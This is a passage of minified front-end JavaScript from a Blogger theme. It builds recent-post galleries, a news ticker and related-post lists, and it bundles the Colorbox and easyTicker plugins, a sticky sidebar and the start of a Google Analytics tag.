$(".tl-recentGallery").each(function(){var e=$(this).attr("data-label"),a=Math.random(),s=$(this).attr("data-results"),r=getresult(s,9),n=$(".tl-bloglink").attr("data-url"),l=n+"/feeds/posts/summary/-/"+e+"?max-results="+r+"&alt=json-in-script",i=$(this);i.append('<div class="tl-wspace row"><div class="gallery-inner"></div></div>'),$.ajax({type:"GET",url:l,async:true,contentType:"application/json",dataType:"jsonp",success:function(s){i.prepend(t(e,n,"gallery","<i class='fa fa-picture-o'></i>"));for(var r=0;r<s.feed.entry.length;r++){for(var l=s.feed.entry[r],o=0;o<l.link.length;o++)if("alternate"==l.link[o].rel){var c=l.link[o].href;break}try{var p=l.media$thumbnail.url.replace("s72-c","w200-h150-c"),d=l.media$thumbnail.url.replace("s72-c","w300-h200-c")}catch(u){var p="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDHGwlbwOQFJXZ4dnNDvdaSS_dVCqJZ76cl_7IZbeSei1poQHqPvCPHPkov2Vkhk7o7zyqOIMJcLDTj3Tg1XG16FJUe6__uPOFQcZoH4uqppjBgj5v5Zv0iQQw06V5kSbSKB2BqMNLSQ/s1600/No+Image+Available.png"}var h=l.title.$t,f=l.published.$t,v="<h3>"+h+"</h3>",m=l.summary.$t.substr(0,120)+"...",g=getmeta(f),y=getauthor(l.author),b='<div class="tl-gallery"><a href="'+c+'"><div class="container tl-magMedia"><img src="'+p+'"/><div class="recentcontent"><img src="'+d+'"/>'+v+"<p>"+m+'</p><div class="metadata"> '+g+" "+y+"</div></div></a></div>";i.find(".gallery-inner").append(b)}$(".tl-recentGallery a.popup-icon").colorbox(),$(".gallery-inner .container").hover(function(){var t=$(".gallery-pop");$(this).find(".recentcontent").clone().appendTo(t),$(this).mousemove(function(e){t.css({"left" : e.pageX+20,"top":e.pageY+20});t.fadeIn();})},function(){$(".gallery-pop").html("").fadeOut()}),$("a.gallery").colorbox({rel:"gal"})}})}),$(".tl-recentSimple").each(function(){var t=$(".tl-bloglink").attr("data-url"),e=$(this).attr("data-results"),a=getresult(e,5),s=t+"/feeds/posts/summary/?max-results="+a+"&alt=json-in-script",r=$(this);r.append('<ul class="recent-post-item"></ul>'),$.ajax({type:"GET",url:s,async:true,contentType:"application/json",dataType:"jsonp",success:function(t){for(var e=0;e<t.feed.entry.length;e++){for(var a=0;a<t.feed.entry[e].link.length;a++)if("alternate"==t.feed.entry[e].link[a].rel){var s=t.feed.entry[e].link[a].href;break}try{var n=t.feed.entry[e].media$thumbnail.url.replace("s72-c","s150-c")}catch(l){var n="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDHGwlbwOQFJXZ4dnNDvdaSS_dVCqJZ76cl_7IZbeSei1poQHqPvCPHPkov2Vkhk7o7zyqOIMJcLDTj3Tg1XG16FJUe6__uPOFQcZoH4uqppjBgj5v5Zv0iQQw06V5kSbSKB2BqMNLSQ/s1600/No+Image+Available.png"}var i=t.feed.entry[e],o=i.title.$t,c=getmeta(i.published.$t),p=getauthor(i.author),d='<li><a class="featured-thumb" title="'+o+'" href="'+s+'"><img src="'+n+'"/></a><h3><a href="'+s+'">'+o+'</a></h3><div class="tl-recentSimple-meta">'+c+" - "+p+"</div></li>";r.find("ul.recent-post-item").append(d)}}})})}),$(function(){function t(t){var t,e,a=[];for(e=0;t>e;e++)a.push(e);return shuffle(a)}shuffle=function(t){for(var e,a,s=t.length;s;e=parseInt(Math.random()*s),a=t[--s],t[s]=t[e],t[e]=a);return t},$(".tl-randomSimple").each(function(){var e=$(".tl-bloglink").attr("data-url"),a=$(this).attr("data-results"),s=getresult(a,5),r=e+"/feeds/posts/summary/?max-results=500&alt=json-in-script",n=$(this);n.append('<ul class="random-inner"></ul>'),$.ajax({type:"GET",url:r,async:true,contentType:"application/json",dataType:"jsonp",success:function(e){for(var a=e.feed.entry,r=a.length,l=t(r),i=0;s>i;i++){for(var o=0;o<e.feed.entry[l[i]].link.length;o++)if("alternate"==a[l[i]].link[o].rel){var c=e.feed.entry[l[i]].link[o].href;break}try{var p=a[l[i]].media$thumbnail.url}catch(d){var p="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBmY8zu1tNU_EE0XREZ1OScqhKiEI6jqks-6U5-JfKc_7gLD-vpAY0aQgL6LQL6l-hO6lhQpUznoXC8kcU2yFCxGifGCSYDegtrKmQ_9ntnwiPYFPY9BAhShlpqMkbaO-Zx4OU4L_SUqY/s500-no/error+img.jpg"}var u=a[l[i]].title.$t,h=a[l[i]].published.$t,f=getmeta(h),v=getauthor(a[l[i]].author),m='<li><a class="featured-thumb" title="'+u+'" href="'+c+'"><img src="'+p+'"/></a><h3><a href="'+c+'">'+u+'</a></h3><div class="tl-randomSimple-meta">'+f+" - "+v+"</div></li>";n.find("ul").append(m)}}})})}),function(t,e,a){function s(s,r){function l(){f.elem.children().css("margin",0).children().css("margin",0),f.elem.css({position:"relative",height:f.opts.height,overflow:"hidden"}),f.targ.css({position:"absolute",margin:0}),setInterval(function(){h()},100)}function i(){f.timer=setInterval(function(){1==f.winFocus&&c(f.opts.direction)},f.opts.interval),t(f.opts.controls.toggle).addClass("et-run").html(f.opts.controls.stopText)}function o(){clearInterval(f.timer),f.timer=0,t(f.opts.controls.toggle).removeClass("et-run").html(f.opts.controls.playText)}function c(t){var e,a,s;if(f.elem.is(":visible")){"up"==t?(e=":first-child",a="-=",s="appendTo"):(e=":last-child",a="+=",s="prependTo");var r=f.targ.children(e),n=r.outerHeight();f.targ.stop(!0,!0).animate({top:a+n+"px"},f.opts.speed,f.opts.easing,function(){r.hide()[s](f.targ).fadeIn(),f.targ.css("top",0),h()})}}function p(t){o(),c("up"==t?"up":"down")}function d(){var e=0,a=f.elem.css("display");f.elem.css("display","block"),f.targ.children().each(function(){e+=t(this).outerHeight()}),f.elem.css({display:a,height:e})}function u(e){var a=0;f.targ.children(":lt("+f.opts.visible+")").each(function(){a+=t(this).outerHeight()}),1==e?f.elem.stop(!0,!0).animate({height:a},f.opts.speed):f.elem.css("height",a)}function h(){"auto"==f.opts.height&&0!=f.opts.visible?(anim="init"==arguments.callee.caller.name?0:1,u(anim)):"auto"==f.opts.height&&d()}var f=this;return f.opts=t.extend({},n,r),f.elem=t(s),f.targ=t(s).children(":first-child"),f.timer=0,f.mHover=0,f.winFocus=1,l(),i(),t([e,a]).off("focus.jqet").on("focus.jqet",function(){f.winFocus=1}).off("blur.jqet").on("blur.jqet",function(){f.winFocus=0}),1==f.opts.mousePause&&f.elem.mouseenter(function(){f.timerTemp=f.timer,o()}).mouseleave(function(){0!==f.timerTemp&&i()}),t(f.opts.controls.up).on("click",function(t){t.preventDefault(),p("up")}),t(f.opts.controls.down).on("click",function(t){t.preventDefault(),p("down")}),t(f.opts.controls.toggle).on("click",function(t){t.preventDefault(),0==f.timer?i():o()}),{up:function(){p("up")},down:function(){p("down")},start:i,stop:o,options:f.opts}}var r="easyTicker",n={direction:"up",easing:"swing",speed:"slow",interval:2e3,height:"auto",visible:0,mousePause:1,controls:{up:"",down:"",toggle:"",playText:"Play",stopText:"Stop"}};t.fn[r]=function(e){return this.each(function(){t.data(this,r)||t.data(this,r,new s(this,e))})}}(jQuery,window,document),$(function(){$(".news-ticker").each(function(){var t=$(".tl-bloglink").attr("data-url"),e=$(this).attr("data-results"),a=getresult(e,10),s=t+"/feeds/posts/summary/?max-results="+a+"&alt=json-in-script",r=$(this);r.append('<div class="tickerwrapper"><span class="tickerl"></span><div class="ticker-nigas"><ul></ul></div></div>'),$.ajax({type:"GET",url:s,async:true,contentType:"application/json",dataType:"jsonp",success:function(e){for(var a=1;a<e.feed.entry.length;a++){for(var s=0;s<e.feed.entry[a].link.length;s++)if("alternate"==e.feed.entry[a].link[s].rel){var n=e.feed.entry[a].link[s].href;break}var l=e.feed.entry[a].title.$t,i=e.feed.entry[a].category[0].term,o=t+"/serch/label/"+i,c='<li><a class="tickerlink" href="'+o+'" target="_blank">'+i+'</a><a href="'+n+'">'+l+"</a></li>";$(".ticker-nigas ul",r).append(c)}$(".ticker-nigas").easyTicker({direction:"up",easing:"swing",speed:"slow",interval:2e3,height:"auto",visible:0,mousePause:1})}})})});
//]]></script>
<script type='text/javascript'>
        //<![CDATA[
$(function () { $('.tl-sidebarW>div>h2,.comments h4,.posttitle h1,.static_page .posttitle h2,.footer-sec>div>h2').wrapInner('<span class="tl-wrapIn"></span>'); $('.dropdown').prepend('<span class="dropdown-button"><i class="fa fa-bars"></i> Navigation</span>'); $('.navigation-button').click(function () { $('.navigation .widget-content').slideToggle(); $(this).toggleClass('active'); }); $('.dropdown-button').click(function () { $('.dropdown .widget-content').slideToggle(); $(this).toggleClass('active'); }); $('.tl-accordion').each(function () { $('div', this).hide(); $(this).find('span').first().addClass('active'); $('span.active', this).next('div').slideDown(); var a = $(this); $('span', this).click(function () { $('div', a).slideUp(); $('span', a).removeClass('active'); $(this).addClass('active'); $(this).next('div').slideDown(); }); }); $('.tl-tabs').each(function () { var a = $(this), b = $('.tl-tabbtn', a), c = $('.tl-tabcontent', a); c.children('div').hide(); c.children('div').first().fadeIn(); b.children('span').first().addClass('active'); b.children('span').click(function () { var d = $(this).index(); b.children('span').removeClass('active'); $(this).addClass('active'); c.children('div').each(function () { if ($(this).index() == d) { $(this).slideDown(); } else { $(this).slideUp(); } }); }); }); $('.recent-content>div').hide(); $('.recent-content div:first-child').show(); $('.recent-button span:first-child').addClass('active'); $('.recent-button').find('span').click(function () { $('.recent-button').find('span').removeClass('active'); var currentclass = $(this).attr('class'); $(this).addClass('active'); $('.recent-content').children('div').each(function () { if ($(this).attr('class') == currentclass) { $('.recent-content').find('div').hide(); $(this).find('div').show(); $(this).fadeIn(); } else { $(this).hide(); } }); });$('.searchicon span').click(function () { var cwidth = $('.search-wrap').width() == 250 ? 0 : 250; if ($('.search-wrap').width() === 0) { $('.searchicon span').toggleClass('nonactive'); $('.search-wrap,.searchform').animate({ width: cwidth }); } $('.search-out').hide(); }); $(document).mouseup(function (e) { if ($('.search-wrap').width() == 250) { var container = $(".search-wrap"); if (!container.is(e.target) && container.has(e.target).length === 0) { $('.search-wrap,.searchform').animate({ width: 0 }); $('.search-out').hide(); $('.searchicon span').toggleClass('nonactive'); } } }); $(".scrollbottom").click(function () { $('html, body').animate({ scrollTop: $(".main-content").offset().top }, 400); }); $('.overlay,.panelclose').click(function () { $('.overlay').fadeOut(); $('.wrapper').removeClass('active').height('auto'); $('.navo').addClass('close').removeClass('open'); $('.panel').addClass('close').removeClass('open'); setTimeout(function () { $('.panel').fadeOut(); }, 300); }); $('.navo').click(function () { if ($(this).hasClass('close')) { setTimeout(function () { $('.overlay').fadeIn(); $('.wrapper').addClass('active').height($(window).height()); $('.panel').addClass('open').removeClass('close'); }, 300); $(this).addClass('open').removeClass('close'); $('.panel').show(0).height($(window).height()); } }); $('.overlay').click(function () { $('.overlay').fadeOut(); $('.wrapper').removeClass('active').height('auto'); $(this).addClass('close').removeClass('open'); }); $('.backtotop').click(function () { $('html, body').animate({ scrollTop: 0 }, 800); return false; }); var sb = $('.tl-stab-buttons span'), sc = $('.tl-tab-content>div'); sb.first().addClass('active'); sc.hide(); sc.first().slideDown(); sb.click(function () { $('.tl-stab-buttons span').removeClass('active'); var thisclass = $(this).attr('class'); $(this).addClass('active'); $('.tl-tab-content>div').each(function () { if ($(this).hasClass(thisclass)) { $(this).fadeIn(800); } else { $(this).hide(); } }); }); $('.loadingscreen').fadeOut(); $('a.popup-icon').colorbox({ scrolling: false }); $('.tl-contactpop').click(function () { $('.overlay,.contactpop').fadeIn(); }); $('.overlay,.closecontact').click(function () { $('.overlay,.contactpop').fadeOut(); }); });$(document).ready(function() { $('pre code').each(function(i, block) { hljs.highlightBlock(block); }); });
//]]></script>
<script type='text/javascript'>
        //<![CDATA[

/*!
	Colorbox 1.6.1
	license: MIT
	http://www.jacklmoore.com/colorbox
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(A+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in y[0]&&!y[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),y.focus())}function c(t){c.str!==t&&(y.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){A=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),A=W.index(_.el),-1===A&&(W=W.add(_.el),A=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!$){$=q=!0,c(_.get("className")),y.css({visibility:"hidden",display:"block",opacity:""}),I=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(I),j=T.height()+k.height()+b.outerHeight(!0)-b.height(),D=C.width()+H.width()+b.outerWidth(!0)-b.width(),N=I.outerHeight(!0),z=I.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=(l!==!1?Math.min(h,a(l,"x")):h)-z-D,_.h=(f!==!1?Math.min(s,a(f,"y")):s)-N-j,I.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(S).hide(),y.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){y||(V=!1,E=t(i),y=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),M=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),x=n(se,"Wrapper"),b=n(se,"Content").append(S=n(se,"Title"),F=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),R=n("button","Slideshow"),M),B=t('<button type="button"/>').attr({id:Z+"Close"}),x.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),L=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(F).add(R)),e.body&&!y.parent().length&&t(e.body).append(v,y.append(x,L))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return y?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;$&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),$&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if(q=!0,U=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-N-j:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-z-D:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-z-D,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-N-j,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){M.show()},100),_.get("inline")){var c=t(e);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),U=_.get("createImg"),t(U).addClass(Z+"Photo").bind("error."+Z,function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;_.get("retinaImage")&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,o()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,o())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),W[1]&&(_.get("loop")||W[A+1])&&(U.style.cursor="pointer",t(U).bind("click."+Z,function(){J.next()})),U.style.width=U.width+"px",U.style.height=U.height+"px",h(U)},1)}),U.src=e):e&&L.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,y,x,b,T,C,H,k,W,E,I,L,M,S,F,R,K,P,B,O,_,j,D,N,z,A,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,i=t(this).data("cbox-img-attrs");return"object"==typeof i&&t.each(i,function(t,i){e[t]=i}),e},createIframe:function(){var i=e.createElement("iframe"),n=t(this).data("cbox-iframe-attrs");return"object"==typeof n&&t.each(n,function(t,e){i[t]=e}),"frameBorder"in i&&(i.frameBorder=0),"allowTransparency"in i&&(i.allowTransparency="true"),i.name=(new Date).getTime(),i.allowFullScreen=!0,i}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[A+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){R.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),y.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),R.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),y.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,R.hide(),t(),ae.unbind(ne,e).unbind(ie,t),y.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),R.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;return e=e||{},t.isFunction(o)&&(o=t("<a/>"),e.open=!0),o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(y[0].style.width,10)-D+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(y[0].style.height,10)-j+"px"}var r,h,s,l=0,d=0,c=y.offset();if(E.unbind("resize."+Z),y.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,y.css({position:"fixed"})):(l=h,d=s,y.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-z-D-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-z-D,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-N-j-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-N-j,0)/2),y.css({top:c.top,left:c.left,visibility:"visible"}),x[0].style.width=x[0].style.height="9999px",r={width:_.w+z+D,height:_.h+N+j,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||y.css(r),y.dequeue().animate(r,{duration:e||0,complete:function(){n(),q=!1,x[0].style.width=_.w+z+D+"px",x[0].style.height=_.h+N+j+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(_.w=a(t.width,"x")-z-D),t.innerWidth&&(_.w=a(t.innerWidth,"x")),I.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-N-j),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=I.scrollTop(),I.css({height:"auto"}),_.h=I.height()),I.css({height:_.h}),e&&I.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||I.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||I.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if($){var d,g="none"===_.get("transition")?0:_.get("speed");I.remove(),I=n(se,"LoadedContent").append(i),I.hide().appendTo(L.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),L.hide(),t(U).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&y[0].style.removeAttribute("filter")}var n,o,a=W.length;$&&(o=function(){clearTimeout(Q),M.hide(),u(ne),_.get("onComplete")},S.html(_.get("title")).show(),I.show(),a>1?("string"==typeof _.get("current")&&F.html(_.get("current").replace("{current}",A+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>A?"show":"hide"]().html(_.get("next")),P[_.get("loop")||A?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=_.get("createIframe"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),"class":Z+"Iframe"}).one("load",o).appendTo(I),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?y.fadeTo(g,1,i):i())},"fade"===_.get("transition")?y.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!q&&W[1]&&(_.get("loop")||W[A+1])&&(A=h(1),f(W[A]))},J.prev=function(){!q&&W[1]&&(_.get("loop")||A)&&(A=h(-1),f(W[A]))},J.close=function(){$&&!G&&(G=!0,$=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),y.stop().fadeTo(_.get("fadeOut")||0,0,function(){y.hide(),v.hide(),u(he),I.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){y&&(y.stop(),t[Y].close(),y.stop(!1,!0).remove(),v.remove(),G=!1,y=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
(function(a,b){a.extend({stickysidebarscroll:function(c,e){if(e&&e.offset){e.offset.bottom=parseInt(e.offset.bottom,10);e.offset.top=parseInt(e.offset.top,10)}else{e.offset={bottom:100,top:0}}var c=a(c);if(c&&c.offset()){var j=c.offset().top,q=c.offset().left,o=c.outerHeight(true),k=c.outerWidth(),h=c.css("position"),g=c.css("top"),f=parseInt(c.css("marginTop"),10),n=a(document).height(),l=a(document).height()-e.offset.bottom,m=0,d=false,i=false,p=false;if(e.forcemargin===true||navigator.userAgent.match(/\bMSIE (4|5|6)\./)||navigator.userAgent.match(/\bOS (3|4|5|6)_/)||navigator.userAgent.match(/\bAndroid (1|2|3|4)\./i)){p=true}a(window).bind("scroll resize orientationchange load",c,function(t){if(n!==a(document).height()){l=a(document).height()-e.offset.bottom;n=a(document).height()}if(i==false){j=c.offset().top}var s=c.outerHeight(),r=a(window).scrollTop();if(p&&document.activeElement&&document.activeElement.nodeName==="INPUT"){return}i=true;if(r>=(j-(f?f:0)-e.offset.top)){if(l<(r+s+f+e.offset.top)){m=(r+s+f+e.offset.top)-l}else{m=0}if(p){c.css({marginTop:parseInt(((f?f:0)+(r-j-m)+2*e.offset.top),10)+"px"})}else{c.css({position:"fixed",top:(e.offset.top-m)+"px",width:k+"px"})}}else{i=false;q=c.offset().left;c.css({position:h,top:g,left:q,width:k+"px",marginTop:(f?f:0)+"px"})}})}}})})(jQuery);

var ry='<h3><span>מאמרים נוספים</span></h3>';rn='<h3><span>No related article available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDHGwlbwOQFJXZ4dnNDvdaSS_dVCqJZ76cl_7IZbeSei1poQHqPvCPHPkov2Vkhk7o7zyqOIMJcLDTj3Tg1XG16FJUe6__uPOFQcZoH4uqppjBgj5v5Zv0iQQw06V5kSbSKB2BqMNLSQ/s1600/No+Image+Available.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<relatedPosts){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="li-rinner"><div class="tl-relatedthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w375-h250-c/")+'"/></a></div><h4><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></h4><div class="clear"></div></div></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-125862167-1'></script>
<script>
